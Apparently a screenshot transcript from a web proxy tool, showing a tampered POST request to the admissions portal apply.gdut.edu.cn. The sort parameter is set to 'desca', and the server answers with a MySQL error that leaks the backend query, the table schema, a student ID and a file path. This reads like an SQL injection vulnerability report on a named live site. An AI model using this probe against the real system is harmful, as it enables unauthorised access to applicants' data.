 Request
Pretty Raw Hex
1 POST /cn/student/index/ajax_data?test=test&fun=all HTTP/2
2 Host: apply.gdut.edu.cn
3 Cookie: csrf_cookie_name=674891afb2684a07d18497749e9b763a;
ci_session=
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
5 Accept: application/json, text/javascript, */*; q=0.01
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 300
11 Origin: https://apply.gdut.edu.cn
12 Referer: https://apply.gdut.edu.cn/cn/student/index/all
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Te: trailers
17
18 sEcho=1&iColumns=5&sColumns=%2C%2C%2C%2C&iDisplayStart=0&
iDisplayLength=-1&mDataProp_0=field0&bSortable_0=true&
mDataProp_1=field1&bSortable_1=true&mDataProp_2=field2&
bSortable_2=true&mDataProp_3=field3&bSortable_3=true&
mDataProp_4=field4&bSortable_4=false&iSortCol_0=0&sSortDir_0=
desca&iSortingCols=1
Response
Pretty Raw Hex Render
64 p{
65 margin:12px15px12px15px;
66 }
67 </style>
68 </head>
69 <body>
70 <div id="container">
71 <h1>
A Database Error Occurred
</h1>
72 <p>
Error Number: 1064
</p>
<p>
You have an error in your SQL syntax; check the manual that
corresponds to your MySQL server version for the right syntax
to use near '`desca`' at line 5
</p>
<p>
SELECT `id`, `is_information`, `is_attachment`, `pay_state`,
`is_start`, `state`, `state`, `direction_id`, `major_id`,
`degree_id`, `tutorial_ids`, `is_delete`, `is_pay`,
`apply_number`, `is_tutor`, `accepted_tutor`, `remark`,
`last_operation_time`, `application_fee`, `college_state`,
`eoffer`, `student_remark`, `learning_start_time`,
`deposit_is_paid`, `deposit_pay_state`,
`deposit_pay_time_deadline`, `deposit_amount`,
`deposit_amount_usd`, `poster_number`, `poster_time`,
`poster_company`
73 FROM `cucas_apply`
74 WHERE `student_id` = 21721 AND `is_delete` = 1
75 AND `cucas_school_id` = 153
76 ORDER BY `apply_number` `desca`
</p>
<p>
Filename: core/MY_Model.php
</p>